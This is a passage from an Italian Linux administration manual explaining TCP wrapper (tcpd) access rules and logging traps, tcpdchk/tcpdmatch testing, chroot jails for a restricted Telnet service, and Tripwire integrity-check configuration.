Quando si decide di utilizzare '**tcpd**', si possono presentare altre possibilità. Per la precisione, perché funzioni quanto visto nell'ultimo esempio, occorre che l'eseguibile '**in.telnetd**' si trovi nella directory prevista da '**tcpd**', secondo quanto definito in fase di compilazione dei sorgenti. In pratica, per GNU/Linux si tratta di '/usr/sbin/'.

Se il demone di un determinato servizio si trova in una collocazione differente rispetto a quella standard, questo potrebbe essere indicato utilizzando il percorso assoluto, come nell'esempio seguente:

```
# /etc/inetd.conf
#...
telnet stream tcp nowait root /usr/sbin/tcpd /root/bin/in.telnetd
#...
```
In questo caso, viene specificato che il demone necessario a ricevere le connessioni Telnet è precisamente '/ root/bin/in.telnetd'.

Nella documentazione di '**tcpd**' si mostra la possibilità di utilizzare questo programma solo a scopo di verifica dei tentativi di accesso, che vengono annotati nel registro del sistema, sostituendo il demone che dovrebbe essere avviato con una copia di '**tcpd**' stesso. Supponendo di volere eliminare il servizio Finger pur continuando a monitorare le richieste di questo, si potrebbe agire come segue:

#### # **mkdir /directory/segreta**

```
# mv /usr/sbin/in.fingerd /directory/segreta
```
#### # **cp /usr/sbin/tcpd /usr/sbin/in.fingerd**

In alternativa, si può ottenere un risultato simile semplicemente togliendo il programma demone del servizio, lasciando però la dichiarazione nel file '/etc/inetd.conf'. La differenza che si può avvertire sta nelle ulteriori segnalazioni di errore che si ritrovano nel registro del sistema, che avvisano dell'impossibilità di avviare il programma corrispondente.

### 227.2.2 Limiti e particolarità di tcpd

In generale, le connessioni RPC non si riescono a controllare facilmente con '**tcpd**'. In particolare, i servizi annotati come '**rpc/tcp**' nel file '/etc/inetd.conf' non sono gestibili attraverso '**tcpd**'.

Alcuni demoni UDP e RPC rimangono attivi al termine del loro lavoro, in attesa di un'ulteriore richiesta eventuale. Questi servizi sono registrati nel file '/etc/inetd.conf' con l'opzione '**wait**' e così si possono riconoscere facilmente. Come si può intuire, solo la richiesta che li avvia può essere controllata da '**tcpd**'.

Alcuni dettagli di funzionamento di '**tcpd**' sono definiti in fase di compilazione dei sorgenti. Si tratta in particolare dell'opzione di compilazione '**-DPARANOID**', con la quale è come se fosse sempre attivo il jolly 'PARANOID' nei file '/etc/hosts.allow' e '/etc/hosts.deny'. Di solito, i pacchetti già compilati di '**tcpd**' sono stati ottenuti senza questa opzione, in modo da lasciare la libertà di configurare questo programma come si vuole.

Un altro elemento che può essere definito con la compilazione è il tipo di direttive che si possono accettare nei file '/etc/hosts.allow' e '/etc/hosts.deny'. Le due sintassi possibili sono descritte in due documenti separati: *hosts\_access*(5) e *hosts\_options*(5).

### 227.2.3 /etc/hosts.allow /etc/hosts.deny

In questa sezione viene mostrata in particolare la sintassi dei file '/etc/hosts.allow' e '/ etc/hosts.deny', quando nella fase di compilazione di '**tcpd**' non è stata abilitata l'estensione '**PROCESS\_OPTIONS**'; in pratica quella più limitata. Negli esempi si mostreranno anche le corrispondenze con il secondo tipo di formato, che comunque offrirebbe molte possibilità in più, e queste possono essere approfondite leggendo *hosts\_options*(5).

*elenco\_di\_demoni* : *elenco\_di\_clienti* [ : *comando\_di\_shell* ]

La sintassi mostrata, che si riferisce al tipo più semplice di formato delle direttive di questi file, potrebbe essere trasformata in quello più complesso nel modo seguente:

```
elenco_di_demoni : elenco_di_clienti [ : spawn comando_di_shell ]
```
Quando non si sa quale sia il formato giusto per il proprio '**tcpd**', basta provare prima il formato più semplice. Se non va si vede subito la segnalazione di errore nel registro del sistema.

I primi due elementi, l'elenco di demoni e l'elenco di clienti, sono già stati descritti nel capitolo 96. Vale forse la pena di ricordare che questi «elenchi» sono semplicemente nomi o modelli separati da spazi orizzontali, e questo spiega la necessità di separare i vari campi delle direttive attraverso i due punti verticali.

Ciò che appare a partire dal terzo campo di queste direttive (nel caso mostrato si tratta di un comando di shell, ma con la sintassi più complessa si parla piuttosto di opzioni), può contenere delle variabili, rappresentate da un simbolo di percentuale ('**%**') seguito da una lettera, che vengono espanse da '**tcpd**' ogni volta che viene verificata la corrispondenza con quella direttiva determinata che le contiene (tabella 227.1).

Una direttiva può contenere il simbolo di due punti ('**:**') all'interno di certi campi. In tal caso, per evitare che questi si confondano con la separazione dei campi, occorre precedere tale simbolo con la barra obliqua inversa: '**\:**'.

Una direttiva può essere interrotta e ripresa nella riga successiva se alla fine della riga appare una barra obliqua inversa, subito prima del codice di interruzione di riga.

Ogni volta che si modifica uno di questi file, è indispensabile verificare che nel registro di sistema non appaiano indicazioni di errori di sintassi. Un problema tipico che si incontra è dovuto al fatto che ogni direttiva deve terminare con un codice di interruzione di riga. Se alla fine di una direttiva terminasse anche il file, questo costituirebbe un errore che ne impedirebbe il riconoscimento.





### 227.2.3.1 Demoni e clienti specificati in modo più preciso

I primi due campi delle direttive di questi file, permettono di indicare con più precisione sia i demoni che i clienti che accedono.

Quando il servente ha diversi indirizzi IP con cui può essere raggiunto, è possibile indicare nel primo campo un demone in combinazione con un indirizzo particolare dal quale proviene la richiesta. In pratica, il primo campo diventa un elenco di elementi del tipo seguente:

#### *demone*@*modello\_servente*

Il demone può essere indicato per nome, oppure può essere messo al suo posto il jolly '**ALL**' che li rappresenta tutti.

Il modello del servente serve a rappresentare questi indirizzi per nome o per numero. Valgono anche in questo caso le regole con cui si possono definire i nomi e gli indirizzi di clienti, anche per quanto riguarda le indicazioni parziali (un intero dominio o un gruppo di indirizzi).

Più interessante è invece la possibilità di ottenere da '**tcpd**' la verifica del nominativo-utente del processo avviato dal cliente per la connessione. Si veda per questo, quanto già descritto in precedenza al riguardo del protocollo IDENT. Basta utilizzare nel secondo campo la sintassi seguente:

#### *modello\_utente*@*modello\_cliente*

Utilizzando questa forma, '**tcpd**', prima di concedere l'accesso al servizio, interpella il cliente attraverso il protocollo IDENT, per ottenere il nome dell'utente proprietario del processo che ha instaurato la connessione.

Se il cliente non risponde a questo protocollo, si crea un pausa di ritardo di circa 10 secondi. Implicitamente si penalizzano tutti gli utenti che usano sistemi operativi diversi da Unix e derivati.

Una volta ottenuta la risposta, o quando scade il tempo, può essere fatto il confronto con la direttiva. In ogni caso, questo tipo di direttiva fa sì che venga aggiunta questa informazione nel registro del sistema.

Il modello dell'utente può essere un nome puro e semplice, oppure un jolly: '**ALL**', '**KNOWN**' e '**UNKNOWN**'. Il significato è intuitivo: tutti gli utenti; solo gli utenti conosciuti; solo gli utenti sconosciuti.

Il modello del cliente è quello già visto in precedenza: nomi interi; nomi parziali che iniziano con un punto; indirizzi IP interi; indirizzi IP parziali che terminano con un punto; jolly vari.

È bene ribadire che l'informazione sull'utente restituita dal protocollo IDENT, non è affidabile. Un sistema compromesso potrebbe essere stato modificato in modo da restituire informazioni false.

### 227.2.3.2 Comandi di shell

Il terzo campo delle direttive di questi file, permette di inserire un comando di shell. Quando un accesso trova corrispondenza con una direttiva contenente un comando di shell, questo comando viene eseguito; mentre l'accesso viene consentito se la corrispondenza avviene all'interno del file '/etc/hosts.allow'.

Il comando può contenere le variabili descritte nella tabella 227.1, e queste sono utili per dare un senso a questi comandi.

Il comando viene eseguito utilizzando l'interprete '/bin/sh', connettendo standard input, standard output e standard error al dispositivo '/dev/null'. Generalmente, alla fine del comando viene indicato il simbolo '**&**', in modo da metterlo sullo sfondo, per evitare di dover attendere la sua conclusione.

Questi comandi non possono fare affidamento sulla variabile di ambiente '**PATH**' per l'avvio degli eseguibili, per cui si usando generalmente percorsi assoluti, a meno che questa variabile sia inizializzata esplicitamente all'interno del comando stesso.

#### 227.2.3.3 Esempi e trappole

Seguono alcuni esempi che dovrebbero chiarire meglio l'uso delle direttive dei file '/etc/hosts.allow' e '/etc/hosts.deny'.

In tutti gli esempi mostrati si suppone che il file '/etc/hosts.deny' contenga solo la direttiva '**ALL:ALL**', in modo da escludere ogni accesso che non sia stato previsto espressamente nel file '/etc/ hosts.allow'.

```
# /etc/hosts.allow
#
ALL : ALL@ALL
```
Supponendo che questa sia l'unica direttiva del file '/etc/hosts.allow', si intende che vengono consentiti esplicitamente tutti gli accessi a tutti i servizi. Tuttavia, avendo utilizzato la forma '**ALL@ALL**' nel secondo campo, si attiva il controllo dell'identità dell'utente del cliente, ottenendone l'annotazione del registro del sistema.

```
# /etc/hosts.allow
#
ALL : KNOWN@ALL
```
La direttiva combacia solo con accessi in cui gli utenti siano identificabili.

```
# /etc/hosts.allow
#...
in.telnetd : ALL : ( /usr/sbin/safe_finger -1 @%h | \setminus/bin/mail -s '%d-%u@%h' root ) &
```
Si tratta di una trappola con cui l'amministratore vuole essere avvisato di ogni tentativo di utilizzo del servizio Telnet. Il comando avvia '**safe\_finger**' (una versione speciale del comando '**finger**' che accompagna '**tcpd**') in modo da conoscere tutti i dati possibili sugli utenti connessi alla macchina cliente, e invia il risultato al comando '**mail**' per spedirlo a '**root**'.

Molto probabilmente, l'amministratore che prepara questa trappola, farà in modo che il demone '**in.telnetd**' non sia disponibile, in modo tale che la connessione venga comunque rifiutata.

Se fosse stato necessario utilizzare l'altro tipo di formato per le direttive di questi file, l'esempio appena mostrato sarebbe il seguente: si aggiunge la parola chiave '**spawn**' che identifica l'opzione corrispondente.

```
# /etc/hosts.allow
\#...
in.telnetd : ALL : spawn ( /usr/sbin/safe_finger -1 @%h | \setminus/bin/mail -s '%d-%u@%h' root ) &
```
L'esempio seguente mostra un tipo di trappola meno tempestivo, in cui ci si limita ad aggiungere un'annotazione particolare nel registro del sistema per facilitare le ricerche successive attraverso '**grep**'.

```
in.telnetd : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
in.rshd : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
in.rlogind : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
in.rexecd : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
ipop2d : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
ipop3d : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
imapd : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
in.fingerd : ALL@ALL : ( /usr/bin/logger TRAPPOLA\: %d %c ) &
```
Trattandosi di servizi che non si vogliono offrire (altrimenti non ci sarebbe ragione di registrare tanto bene gli accessi), anche in questo caso è opportuno che i demoni corrispondenti non ci siano, oppure che i rispettivi eseguibili siano sostituiti da una copia dello stesso '**tcpd**'.

Si osservi in particolare che all'interno del comando appare il simbolo di due punti protetto da una barra obliqua. Se non si facesse così, potrebbe essere interpretato come l'inizio di un nuovo campo.

#### 227.2.3.4 Comandi e servizi UDP

I servizi UDP non si prestano tanto per la creazione di trappole, a causa del fatto che non si instaura una connessione duratura come nel caso del protocollo TCP. Il caso più importante di questo problema è rappresentato dal servizio TFTP, che di solito viene indicato nel file '/etc/inetd.conf' nel modo seguente:

tftp dgram udp wait root /usr/sbin/tcpd in.tftpd

Se si creasse una direttiva come la seguente,

```
# /etc/hosts.allow
#...
in.tftpd : ALL : ( /usr/sbin/safe_finger -1 @%h | \setminus/bin/mail -s '%d-%u@%h' root ) &
```
si rischierebbe di avviare il comando di shell un gran numero di volte. Si può limitare questo problema modificando la riga contenuta nel file '/etc/inetd.conf' nel modo seguente:

tftp dgram udp wait.2 root /usr/sbin/tcpd in.tftpd

In tal modo, si accetterebbero un massimo di due connessioni al minuto.

In generale, dovendo realizzare delle trappole per servizi UDP, conviene eliminare del tutto il demone dal file system.

### 227.2.4 # tcpdchk

tcpdchk [*opzioni*]

'**tcpdchk**' permette di controllare la configurazione del TCP wrapper, indicando problemi possibili ed eventualmente anche dei suggerimenti per la loro sistemazione.

'**tcpdchk**' analizza i file '/etc/inetd.conf', '/etc/hosts.allow' e '/etc/hosts.deny'. Tra i vari tipi di verifiche che vengono eseguite, ci sono anche i nomi utilizzati per i nodi e i domini NIS. In tal senso, per avere un controllo più preciso, è opportuno utilizzare '**tcpdchk**' anche quando il sistema viene collegato in rete, avendo accesso alla configurazione reale del DNS e del NIS.

Alcune opzioni

-d

Esamina i file './hosts.allow' e './hosts.deny', cioè quelli che si trovano nella directory corrente.

-i *file\_inetd*

Specifica il file da utilizzare al posto di '/etc/inetd.conf'.

### 227.2.5 # tcpdmatch

tcpdmatch [*opzioni*] *demone*[@*servente*] [*utente*@]*cliente*

'**tcpdmatch**' permette di verificare il comportamento della configurazione simulando delle richieste. In pratica, verifica il contenuto di '/etc/inetd.conf', '/etc/hosts.allow' e '/etc/hosts.deny' e mostra quello che succederebbe con una determinata richiesta di connessione.

È obbligatoria l'indicazione di un demone, con l'eventuale aggiunta dell'indicazione del servente quando si possono distinguere per questo degli indirizzi diversi; ed è obbligatoria l'indicazione del cliente, con l'eventuale aggiunta dell'utente.

Nell'indicazione del servente si possono usare anche i jolly '**UNKNOWN**' e '**PARANOID**'; il valore predefinito, se questa indicazione manca, è '**UNKNOWN**'.
L'utente può essere indicato per nome o per numero UID; anche in questo caso si ammette il jolly '**UNKNOWN**', che è il valore predefinito in mancanza di questa indicazione.

Alcune opzioni

-d

Esamina i file './hosts.allow' e './hosts.deny', cioè quelli che si trovano nella directory corrente.

-i *file\_inetd*

Specifica il file da utilizzare al posto di '/etc/inetd.conf'.

Esempi

#### # **tcpdmatch in.telnetd localhost**

Verifica il comportamento della configurazione per una richiesta di accesso al servizio Telnet, corrispondente al demone '**in.telnetd**', da parte del nodo '**localhost**'.

# **tcpdmatch in.telnetd tizio@roggen.brot.dg**

Verifica il comportamento della configurazione per una richiesta di accesso al servizio Telnet, corrispondente al demone '**in.telnetd**', da parte dell'utente '**tizio**' dal nodo '**roggen.brot.dg**'.

# **tcpdmatch in.telnetd@dinkel.brot.dg tizio@roggen.brot.dg**

Verifica il comportamento della configurazione per una richiesta di accesso al servizio Telnet, corrispondente al demone '**in.telnetd**', proveniente dall'interfaccia corrispondente al nome '**dinkel.brot.dg**', da parte dell'utente '**tizio**' dal nodo '**roggen.brot.dg**'.

### 227.2.6 \$ safe\_finger

'**safe\_finger**' è un cliente Finger che, da quanto indicato nella documentazione originale, dovrebbe essere più adatto per la creazione di trappole attraverso i comandi di shell.

Le sue funzionalità sono le stesse del comando '**finger**' normale, e non viene indicato altro nella documentazione originale.

### 227.2.7 \$ try-from

'**try-from**' permette di verificare il funzionamento del sistema di identificazione del servente e del cliente. Si utilizza nel modo seguente:

rsh *host* /usr/sbin/try-from

Di solito, questo programma si utilizza per verificare il proprio sistema. Per fare un esempio, si immagina di essere l'utente '**caio**' che dal nodo '**dinkel.brot.dg**' si connette al suo stesso elaboratore per avviare '**try-from**'.

```
$ rsh dinkel.brot.dg /usr/sbin/try-from[ Invio ]
```

```
client address (%a): 192.168.1.1
client hostname (%n): dinkel.brot.dg
client username (%u): caio
client info (%c): caio@dinkel.brot.dg
server address (%A): 192.168.1.1
server hostname (%N): dinkel.brot.dg
server process (%d): try-from
server info (%s): try-from@dinkel.brot.dg
```
Dal risultato che si ottiene, si può determinare che anche il servizio IDENT dell'elaboratore '**dinkel.brot.dg**' (visto come cliente) funziona correttamente.

## 227.3 Cambiare directory radice

GNU/Linux, come altri sistemi Unix, offre una funzione di sistema che permette di fare funzionare un processo in un file system ridotto, in cui una certa directory diventa temporaneamente la sua nuova directory radice.

Si tratta della funzione '**chroot()**', e nel caso di GNU/Linux, **può essere utilizzata solo da un processo che abbia i privilegi dell'utente 'root'**.

Le distribuzioni linux mettono normalmente a disposizione il programma '**chroot**' che permette di utilizzare in pratica questa funzione. In alternativa, ne esiste un'altra versione perfettamente funzionante con GNU/Linux (anche se non si trova nelle distribuzioni), che offre il vantaggio di fondere le funzionalità di '**chroot**' e di '**su**'; si tratta di '**chrootuid**' di Wietse Venema.

## 227.3.1 Principio di funzionamento

I programmi di servizio che si occupano di ridefinire la directory radice temporaneamente, per circoscrivere l'ambiente di un determinato processo (e dei suoi discendenti), richiedono l'indicazione della directory che diventerà la nuova directory radice e del programma da avviare al suo interno.

Il processo da avviare in questo ambiente deve trovare lì tutto quello che gli può servire, per esempio le librerie, o altri programmi se il suo scopo è quello di avviare altri sottoprocessi.

È la stessa situazione che si verifica quando si predispone la directory '˜ftp/' per l'accesso al servizio FTP anonimo. A titolo di esercizio, può essere preparata una directory del genere riproducendo '/bin/', '/ sbin/', '/lib/' e '/etc/'.

#### # **mkdir /tmp/nuova\_root**

#### # **cp -dpR /bin /sbin /lib /etc /tmp/nuova\_root**

Con quanto preparato in questo modo, si può avviare una shell circoscritta all'ambito della directory '/tmp/ nuova\_root/', che viene fatta diventare appunto la nuova directory radice.

#### # **chroot /tmp/nuova\_root /bin/bash**

Con questo comando, si fa in modo che venga utilizzata la funzione '**chroot()**' perché '/tmp/ nuova root/' diventi la directory radice per il processo avviato con '/bin/bash'. È importante comprendere che '/bin/bash' va inteso qui come parte del sotto-file system, e si tratta in generale si '/tmp/ nuova\_root/bin/bash'.

Per concludere l'esempio, una volta verificato che si sta lavorando effettivamente in un ambiente ristretto, basta fare terminare il processo per cui è stata cambiata la directory radice, cioè '**bash**'.

# **exit**

## 227.3.2 Possibilità di questo meccanismo

La definizione di un sotto-file system, permette di isolare il funzionamento di un programma che potrebbe costituire un pericolo di qualche tipo. Per esempio un servizio di rete che si teme possa consentire un qualche accesso non autorizzato.

Si potrebbe immaginare la possibilità di creare delle utenze in cui gli utenti non possano girovagare nel file system, limitandoli all'ambito di un sotto-file system appunto. Tuttavia, dal momento che GNU/Linux non permette l'utilizzo della funzione '**chroot()**' agli utenti comuni, di fatto non è possibile, almeno con i mezzi normali.

## 227.3.3 # chroot

chroot *directory* [*comando*]

'**chroot**' permette all'utente '**root**' di eseguire un comando utilizzando una directory particolare come una nuova directory radice. Il comando, deve essere indicato tenendo conto della situazione che ci si trova di fronte dopo che il cambiamento della directory radice è avvenuto.

Se non viene indicato alcun comando, viene eseguito '/bin/sh', nel sotto-file system a cui ci si riferisce.

Al termine del funzionamento del processo avviato con il comando, si ritorna allo stato precedente, con il file system nelle condizioni in cui si trovava prima.

## 227.3.4 # chrootuid

chrootuid *directory utente comando*

'**chrootuid**' è un programma simile a '**chroot**', in cui però è possibile indicare l'utente proprietario del

processo che viene avviato nella nuova directory radice.

'**chrootuid**' non fa parte delle distribuzioni GNU/Linux standard, ma può essere ottenuto facilmente dalla sua origine, presso l'università di Eindhoven in Olanda, <ftp://ftp.porcupine.org/pub/security/chrootuid1.2.shar. Z>. Fortunatamente la compilazione dei sorgenti non crea problemi con GNU/Linux.

## 227.3.5 Un esempio pratico: Telnet

In questa sezione si vuole mostrare in che modo potrebbero essere create delle utenze per l'accesso remoto attraverso Telnet, in modo da escludere che gli utenti possano accedere a parti vitali del sistema. L'esempio viene indicato solo in linea di massima, trascurando dettagli che devono poi essere definiti da chi volesse utilizzare tale sistema realmente, e in modo serio.

Per semplificare le cose, si può creare una copia del sistema in funzione, a partire da una sottodirectory (ammesso che ci sia abbastanza spazio disponibile nel disco fisso). Si suppone di farlo nella directory '/ sicura/'.

```
# mkdir /sicura
```

```
# cp -dpR /bin /dev /etc /home /lib /opt /root /sbin /usr /var /sicura
```

```
# mkdir /sicura/tmp
```
# **chmod 1777 /tmp**

- # **mkdir /proc**
- # **chmod 0555 /proc**

Quindi si «entra» in questo sistema e si fa un po' di pulizia, eliminando in particolare tutto quello che nella directory 'etc/' non serve. Infatti, si deve considerare che in questo ambientino non esiste una procedura di inizializzazione del sistema, non esiste l'avvio di programmi demone e non si configura la rete. L'unica attenzione deve essere data alla configurazione delle shell che si vogliono poter utilizzare.

# **chroot /sicura**

```
# ...
```
# **exit**

Il sistema circoscritto appena creato, può avere delle difficoltà a funzionare, a causa della mancanza del contenuto della directory 'proc/' che dovrebbe essere montato anche lì. Questo montaggio può essere definito convenientemente una volta per tutte nel file '/etc/fstab' del file system normale, avendo così due punti di innesto diversi e simultanei.



Si potrebbe valutare la possibilità di non lasciare l'accessibilità alle informazioni di questa directory. Si può provare a vedere se le attività che si vogliono concedere agli utenti sono compromesse dalla sua mancanza. Se il disagio è tollerabile, è meglio evitare di fare questo montaggio quando tutto sarà pronto.

Una volta sistemato questo particolare, tutto funziona meglio nel sistema che si articola dalla directory '/ sicura/'. Per fare in modo che il servizio Telnet utilizzi questo spazio riservato, si deve modificare il file '/etc/inetd.conf' del file system normale, in un modo simile a quello seguente:

telnet stream tcp nowait root /usr/sbin/tcpd /sicura/telnetd

Come si vede, per l'avvio del servizio è stato indicato l'eseguibile '/sicura/telnetd', che in pratica è uno script di shell che contiene la chiamata del comando '**chroot**', prima dell'avvio del vero demone '**in.telnetd**'.

#! /bin/sh chroot /sicura /usr/sbin/in.telnetd

In questo caso, quanto indicato come '/usr/sbin/in.telnetd', è in realtà '/sicura/usr/sbin/ in.telnetd'.

Una volta definito questo, dopo aver montato anche la directory '/sicura/proc/' e dopo aver riavviato '**inetd**', si può fare un Telnet nel proprio sistema locare, come utente '**root**' per sistemare le cose (per farlo, temporaneamente, occorre che il file '/sicura/etc/securetty' preveda anche i dispositivi '/ dev/ttyp\*', oppure quelli che sono utilizzati effettivamente per l'accesso attraverso Telnet).

Una volta sistemate le cose come si desidera, si dovrà avere cura di impedire l'accesso remoto da parte dell'utente '**root**', e al limite questo utente potrebbe anche essere cancellato all'interno di '/sicura/ etc/passwd'

#### # **telnet localhost**

...

Una volta entrati nel mini sistema, dopo essersi accertati che funziona (basta creare un file e su un'altra console virtuale vedere che si trova collocato a partire dalla directory '/sicura/'), si comincia a disinstallare tutto quello che non serve e che non si vuole lasciare usare agli utenti. Probabilmente, tutto quello che riguarda la configurazione della rete dovrebbe essere eliminato, mentre qualche cliente particolare potrebbe essere lasciato a disposizione degli utenti.

Anche la directory 'dev/' dovrebbe essere controllata, lasciando al suo interno solo i dispositivi indispensabili. Di certo non servono i dispositivi che permettono l'accesso a unità di memorizzazione: gli utenti remoti non devono avere la possibilità di montare o smontare dischi.

Gli stessi file 'etc/passwd' e 'etc/group' (ed eventualmente 'etc/shadow') possono essere modificati per eliminare tutti gli utenti di sistema, compreso '**root**' che potrebbe essere aggiunto nel momento in cui si volesse fare qualche modifica dall'interno). In pratica, si tratterebbe di lasciare solo gli utenti del servizio Telnet.

## 227.4 Tripwire

Tripwire è un programma per la verifica dell'integrità dei file attraverso il confronto con le informazioni accumulate precedentemente in un file. Vengono segnalate le aggiunte, le rimozioni e le alterazioni di file e directory. Se usato correttamente, Tripwire può aiutare a scoprire problemi dovuti a un uso improprio del sistema, comprendendo eventualmente l'azione di un virus.

Tripwire utilizza un file di configurazione (collocato in una directory da definire), che qui verrà indicato come 'tw.config', in modo da seguire la convenzione della documentazione interna di Tripwire.

Come si può intuire, una volta generato il file con le informazioni della situazione attuale del file system, è necessario proteggerlo dalle alterazioni, collocandolo in un file system in sola lettura (come potrebbe essere un dischetto, dove la protezione dalla scrittura viene fatta con un'azione manuale e non può essere modificata elettronicamente). Meglio sarebbe se potesse essere anche nascosto in qualche modo. Nello stesso modo, se possibile, sarebbe opportuno nascondere il file di configurazione.

Tripwire non è un pacchetto che si possa trovare in tutte le distribuzioni GNU/Linux. È decisamente improbabile che possa trovarsi all'interno delle distribuzioni di origine USA. Tuttavia, data la particolarità del programma, non è molto importante disporre di un pacchetto specifico per la propria distribuzione; l'eseguibile '**tripwire**' e il file di configurazione andranno collocati da qualche parte, in modo da non essere individuati facilmente.

## 227.4.1 Configurazione di Tripwire: tw.config

Per comprendere il funzionamento di Tripwire, è più conveniente vedere prima la sua configurazione attraverso il file 'tw.config' (o qualunque altro nome si decida di utilizzare).

Lo scopo di questo è di elencare i file e le directory che si vogliono tenere sotto controllo, e quali dettagli considerare su questi elementi. Nel file di configurazione possono essere usate anche direttive di preelaborazione, per selezionare elenchi differenti in presenza di situazioni determinate. In questa sezione viene ignorata tale particolarità; eventualmente si può consultare la pagina di manuale *tw.config*(5).

Il formato delle direttive attraverso cui si dichiara l'inclusione o l'esclusione di un file o di una directory, è

quello seguente. In particolare, i commenti sono preceduti dal simbolo '**#**' e conclusi dal codice di interruzione di riga; le righe bianche e quelle vuote sono ignorate.

[!|=] *voce* [*parametro\_riassuntivo*][+*parametri\_di\_selezione*-*parametri\_di\_selezione*]

Dal momento che si tratta di qualcosa di insolito rispetto alle solite direttive che si possono incontrare nei file di configurazione di altri programmi, conviene vedere subito un paio di esempi, senza descriverli.

```
# Include la directory /
/ +pinugsm12-ac3456789
# Esclude la directory /tmp/
!/tmp
```
Il simbolo iniziale, facoltativo, serve a:

• '**!**'

escludere completamente un file, o una directory e tutto il suo contenuto, dalla scansione e dalla verifica;

• '**=**'

escludere il contenuto di una directory dalla scansione e dalla verifica.

Se non viene indicato alcuno di questi due simboli, si intende verificare il file, o la directory e tutto il suo contenuto in modo ricorsivo.

I parametri di selezione sono dei simboli rappresentati attraverso una singola lettera alfabetica minuscola, o una singola cifra numerica. Ognuno di questi simboli rappresenta l'utilizzo o meno di un'analisi particolare sull'oggetto da verificare: i simboli sono preceduti dal segno '**+**', o dal segno '**-**', a seconda che si voglia includere o escludere quell'analisi particolare.

Solitamente vengono posti inizialmente i simboli da includere, tutti assieme, dopo un segno '**+**', e quindi quelli da escludere, dopo un solo segno '**-**', come nel caso di '**+pinugsm12-ac3456789**'. La tabella 227.2 elenca questi simboli.



Tabella 227.2. Elenco dei parametri di selezione.

I parametri di selezione riassuntivi, sono identificati attraverso una sola lettera maiuscola, e non sono preceduti dal segno '**+**' o '**-**'. Possono essere usati da soli, o al massimo seguiti da una serie di parametri di selezione che ne modificano l'effetto. La tabella 227.3 elenca questi simboli.

#### Esempi

/etc +pinugsm12-ac3456789



Tabella 227.3. Elenco dei parametri di selezione riassuntivi.

Verifica la directory '/etc/' e tutto il suo contenuto in modo ricorsivo, verificando: i bit dei permessi, i numeri di inode, i riferimenti agli inode, i numeri UID e GID, le date di modifica, e la firma in base al tipo MD5 e Snefru. Viene ignorata la data di accesso, la data di creazione dell'inode, e tutti gli altri tipi di firma.

/etc R

Esattamente come nell'esempio precedente, dal momento che il parametro riassuntivo '**R**' rappresenta le stesse cose.

 $/$ etc

Esattamente come nell'esempio precedente, dal momento che il parametro riassuntivo '**R**' è quello predefinito.

/home/pippo E+ug

Verifica esclusivamente la proprietà dei file (utente e gruppo), come eccezione del parametro riassuntivo '**E**', che da solo escluderebbe tutti i controlli.

/home/pippo E

Esclude tutti i controlli, ma continua a verificare l'aggiunta o la cancellazione di file.

!/home/pippo

Esclude qualunque verifica, ignorando anche l'aggiunta o la cancellazione di file.

 $=$ /tmp

Verifica esclusivamente la directory '/tmp/', senza analizzarne il contenuto.

### 227.4.2 # tripwire

tripwire [*opzioni*]

